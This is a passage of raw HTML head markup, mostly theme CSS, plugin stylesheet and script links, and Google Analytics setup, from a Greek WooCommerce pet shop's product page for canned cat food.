var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/766671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=766671' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-konserva-gatas-leonardo-me-poulerika-400gr-766671-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-konserva-gatas-leonardo-me-poulerika-400gr-766671-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-766671 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
